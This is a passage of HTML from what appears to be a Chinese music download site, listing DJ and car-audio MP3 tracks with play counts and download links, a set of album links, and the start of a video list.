                        <li><div class="xuan"><span data-id="156701" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/156701.html">黄静美-活着需要多勇敢</a></div><div class="right"><span class="tui"></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/156701.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="156701" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">644播放</span><span class="time">2024-08-06</span></div></li><li><div class="xuan"><span data-id="156700" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/156700.html">黄静美-不再痴情</a></div><div class="right"><span class="tui"></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/156700.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="156700" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">168播放</span><span class="time">2024-08-06</span></div></li><li><div class="xuan"><span data-id="156699" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/156699.html">骄傲(DJ花哨版)</a></div><div class="right"><span class="tui"></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/156699.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="156699" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">186播放</span><span class="time">2024-08-06</span></div></li><li><div class="xuan"><span data-id="156698" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/156698.html">飞翔的雄鹰(DJ花哨版)</a></div><div class="right"><span class="tui"></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/156698.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="156698" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">104播放</span><span class="time">2024-08-06</span></div></li><li><div class="xuan"><span data-id="156697" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/156697.html">预售爱(DJ花哨版)</a></div><div class="right"><span class="tui"></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/156697.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="156697" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">62播放</span><span class="time">2024-08-06</span></div></li><li><div class="xuan"><span data-id="156696" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/156696.html">顾子铭&安浩辰&小瑞-光明(咚鼓版)</a></div><div class="right"><span class="tui"></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/156696.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="156696" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">66播放</span><span class="time">2024-08-06</span></div></li><li><div class="xuan"><span data-id="156695" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/156695.html">韩子曦-越南鼓dj</a></div><div class="right"><span class="tui"></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/156695.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="156695" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">73播放</span><span class="time">2024-08-06</span></div></li><li><div class="xuan"><span data-id="156694" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/156694.html">雾（DJ花哨版）</a></div><div class="right"><span class="tui"></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/156694.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="156694" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">62播放</span><span class="time">2024-08-06</span></div></li><li><div class="xuan"><span data-id="156693" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/156693.html">陪在你身边(DJ花哨版)</a></div><div class="right"><span class="tui"></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/156693.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="156693" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">51播放</span><span class="time">2024-08-06</span></div></li>                        </ul>
                        <div class="typebox">
                           <span class="btn qxuan-btn"><i class="iconfont icon-yk_fangkuai"></i> 全选/反选</span>
                           <span class="btn qplay-btn" data-type="music"><i class="iconfont icon-17 icon-24gl-playSquare"></i> 播放全部</span>
                           <span class="btn qdown-btn" data-url="https://ww.pingguodj.com/pldown.html"><i class="iconfont icon-17 icon-xiazaidaoru"></i> 批量下载</span>
                        </div>
                     </div>
                     <div class="layui-tab-item">
                        <ul class="list">
                        <li><div class="xuan"><span data-id="146843" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/146843.html">Mp3 侯泽润 - 大风吹倒梧桐树（DJ京仔版）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/146843.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="146843" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">49.2万播放</span><span class="time">2023-12-07</span></div></li><li><div class="xuan"><span data-id="146855" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/146855.html">Mp3 刘晓超 -  就算悲伤结局（DJ默涵版)</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/146855.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="146855" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">47.1万播放</span><span class="time">2024-01-30</span></div></li><li><div class="xuan"><span data-id="148164" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/148164.html">Mp3 赵洋 - 负我不负她（DJ默涵版）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/148164.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="148164" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">46.1万播放</span><span class="time">2024-01-07</span></div></li><li><div class="xuan"><span data-id="152889" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/152889.html">Mp3 苍狼 - 九十九种回忆的痛（DJ豪大大版）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/152889.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="152889" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">45.1万播放</span><span class="time">2024-04-07</span></div></li><li><div class="xuan"><span data-id="145873" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/145873.html">Mp3 侯泽润-一句先苦后甜(DJ默涵版)</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/145873.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="145873" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">44.1万播放</span><span class="time">2024-02-10</span></div></li><li><div class="xuan"><span data-id="145583" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/145583.html">Mp3 刘晓超 - 想问情深有几许 (DJ默涵版)</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/145583.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="145583" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">43.1万播放</span><span class="time">2023-09-15</span></div></li><li><div class="xuan"><span data-id="136445" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/136445.html">Mp3 刘振宇 - 一半疯了一半算了 (DJ默涵版)</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/136445.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="136445" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">42.1万播放</span><span class="time">2023-03-03</span></div></li><li><div class="xuan"><span data-id="148930" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/148930.html">Mp3 蔷薇团长 - 伤疤还没好就忘了疼 (DJ默涵)</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/148930.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="148930" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">41.0万播放</span><span class="time">2024-01-30</span></div></li><li><div class="xuan"><span data-id="153332" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/153332.html">Mp3 艺凌-你冷落我我就放弃你(DJ默涵版)</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/153332.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="153332" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">40.1万播放</span><span class="time">2024-04-25</span></div></li>                        </ul>
                        <div class="typebox">
                           <span class="btn qxuan-btn"><i class="iconfont icon-yk_fangkuai"></i> 全选/反选</span>
                           <span class="btn qplay-btn" data-type="music"><i class="iconfont icon-17 icon-24gl-playSquare"></i> 播放全部</span>
                           <span class="btn qdown-btn" data-url="https://ww.pingguodj.com/pldown.html"><i class="iconfont icon-17 icon-xiazaidaoru"></i> 批量下载</span>
                        </div>
                     </div>
                     <div class="layui-tab-item">
                        <ul class="list">
                        <li><div class="xuan"><span data-id="21372" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/21372.html">Mp3_最好听的车载DJ舞曲 超劲爆</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/21372.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="21372" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">23.4万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="33477" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/33477.html">Mp3_保时捷卡宴车载专用嗨串_DJAB</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/33477.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="33477" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">22.0万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="7319" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/7319.html">CD001-顶级电音英文串烧（第一集）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/7319.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="7319" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">35.8万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="7320" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/7320.html">CD002-顶级电音英文串烧（第二集）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/7320.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="7320" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">38.4万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="7321" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/7321.html">CD003-顶级电音英文串烧（第三集）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/7321.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="7321" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">24.5万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="7323" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/7323.html">CD005-顶级电音英文串烧（第五集）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/7323.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="7323" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">22.4万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="7322" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/7322.html">CD004-顶级电音英文串烧（第四集）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/7322.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="7322" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">27.2万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="7324" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/7324.html">CD006-顶级电音英文串烧（第六集）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/7324.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="7324" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">30.4万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="87338" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/87338.html">Mp3_（宝马BMWx7）百里挑一·越南战车-DJ大神mIx</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/87338.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="87338" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">34.6万播放</span><span class="time">2022-12-14</span></div></li>                        </ul>
                        <div class="typebox">
                           <span class="btn qxuan-btn"><i class="iconfont icon-yk_fangkuai"></i> 全选/反选</span>
                           <span class="btn qplay-btn" data-type="music"><i class="iconfont icon-17 icon-24gl-playSquare"></i> 播放全部</span>
                           <span class="btn qdown-btn" data-url="https://ww.pingguodj.com/pldown.html"><i class="iconfont icon-17 icon-xiazaidaoru"></i> 批量下载</span>
                        </div>
                     </div>
                     <div class="layui-tab-item">
                        <ul class="list">
                        <li><div class="xuan"><span data-id="25061" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/25061.html">大奔原装CD系列 (绝对男听)</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/25061.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="25061" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">39.4万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="24992" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/24992.html">MP3--车载顶级发烧HiFi至尊女声【爱不可能重来】</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/24992.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="24992" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">35.6万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="25009" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/25009.html">Mp3-宝马BMW-X5原装CD车载系列(七)</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/25009.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="25009" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">34.7万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="52300" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/52300.html">Mp3_【极致靓声】环绕立体声Hi-Fi音乐车载串烧</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/52300.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="52300" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">26.5万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="25072" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/25072.html">绝对抒情发烧大碟《磁性好生音元素》HIFI车载CD音乐下载</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/25072.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="25072" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">35.1万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="24994" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/24994.html">MP3-车载空间51环绕5D音效首首必然深入人心</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/24994.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="24994" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">21.7万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="25029" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/25029.html">Mp3-温州DJ小意-宝马BMW-X6-海浪情歌深情到底串烧</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/25029.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="25029" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">25.3万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="51919" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/51919.html">Mp3_草原·动听绝伦的HI-FI顶级天籁女声发烧碟</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/51919.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="51919" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">33.0万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="31330" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/31330.html">Mp3_靓丽飘渺女声歌亦醉人Hi-Fi环绕高清试听车载CD</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/31330.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="31330" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">32.6万播放</span><span class="time">2022-12-14</span></div></li>                        </ul>
                        <div class="typebox">
                           <span class="btn qxuan-btn"><i class="iconfont icon-yk_fangkuai"></i> 全选/反选</span>
                           <span class="btn qplay-btn" data-type="music"><i class="iconfont icon-17 icon-24gl-playSquare"></i> 播放全部</span>
                           <span class="btn qdown-btn" data-url="https://ww.pingguodj.com/pldown.html"><i class="iconfont icon-17 icon-xiazaidaoru"></i> 批量下载</span>
                        </div>
                     </div>
                  </div>
                  <div class="more"><a href="https://ww.pingguodj.com/dance.html">更多<i class="icon iconfont icon-xiangyoujiantou"></i></a></div>
               </div>
            </div>
            <!-- 音乐专辑模块 -->
            <div class="musicalbum">
               <div class="title">
                  <div class="h2"><i></i>车载音乐专辑</div>
                  <div class="more"><a href="https://ww.pingguodj.com/topic/dance.html">更多<i class="icon iconfont icon-xiangyoujiantou"></i></a></div>
               </div>
               <ul class="list">
               	<li><a href="https://ww.pingguodj.com/topic/show-326137-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1650.jpg"></div><div class="name">车载音乐大全</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304793-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1574.jpg"></div><div class="name">好听的dj舞曲100首</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304764-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/315.jpg"></div><div class="name">疯狂dj舞曲</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304722-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/516.jpg"></div><div class="name">兄弟的dj歌曲</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304727-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1327.jpg"></div><div class="name">dj伤感情歌</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304762-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/947.jpg"></div><div class="name">全世界最好的dj</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304729-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/5.jpg"></div><div class="name">dj舞曲歌曲大全舞曲dj</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304778-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/682.jpg"></div><div class="name">最火最热dj榜单</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304733-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/933.jpg"></div><div class="name">世界十大dj嗨曲</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304738-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/227.jpg"></div><div class="name">社会dj歌曲</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304788-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/409.jpg"></div><div class="name">饿狼传说dj完整版</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304784-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/404.jpg"></div><div class="name">王绎龙dj舞曲</div></a></li>               </ul>
            </div>
         </div>
         <!-- 视频 -->
         <div class="videobox">
            <div class="layui-tab title">
               <ul class="layui-tab-title option">
                  <li class="layui-this">推荐视频</li>
                  <li>最新视频</li>
                  <li>下载排行</li>
               </ul>
               <div class="layui-tab-content">
                  <div class="layui-tab-item layui-show">
                    <ul class="videolist">
                    <li><a href="https://ww.pingguodj.com/dance/153765.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/05/12/21251715477259.jpg"></div><div class="name">Mp4 1080P-刘阳阳-有苦不声张（DJ版皮卡车跳舞视频）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153766.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/05/12/15641715477261.jpg"></div><div class="name">Mp4 1080P-可爱越鼓重低音DJ舞曲国外视频</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153778.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/05/12/76311715477289.jpg"></div><div class="name">Mp4 1080P-童可可-无一不是你(DJ亚明版古风视频)</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153775.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/05/12/70791715477282.jpg"></div><div class="name">Mp4 1080P-浅影阿-梦里望(DJ细霖版古风视频)</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153772.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/05/12/42051715477275.jpg"></div><div class="name">Mp4 1080P-李蕊儿-把孤独留给自己(DJ Eva版古风视频)</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153763.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/05/12/21381715477253.jpg"></div><div class="name">Mp4 1080P-侯泽润-谁不是负重前行（DJ版夜店钢管舞曲视频）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153767.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/05/12/45991715477263.jpg"></div><div class="name">Mp4 1080P-大壮 - 那年那月（车载MV版感情视频）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153757.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/05/12/19611715477237.jpg"></div><div class="name">Mp4 1080P-2024推荐好听越南鼓DJ音乐国外视频</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153760.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/05/12/56461715477243.jpg"></div><div class="name">Mp4 1080P-云汐-离人赋(DJ京仔版古风视频)</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153759.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/05/12/35841715477241.jpg"></div><div class="name">Mp4 1080P-一只白羊-赐我(DJ西柚版古风视频)</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153344.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/04/24/17631713969024.jpg"></div><div class="name">Mp4 1080P-刘晓超-等我熬过了伤悲（DJ版新歌夜店蹦迪跳舞视频）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153345.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/04/24/37111713969026.jpg"></div><div class="name">Mp4 1080P-朱小朱-我曾用心爱着你（DJ版女DJ打碟视频）</div><div class="tuijian">推荐</div></a></li>                     </ul>
                  </div>
                  <div class="layui-tab-item">
                     <ul class="videolist">
